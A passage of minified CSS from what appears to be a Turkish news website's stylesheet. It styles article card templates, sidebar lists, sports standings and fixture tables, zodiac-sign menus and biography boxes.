strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover 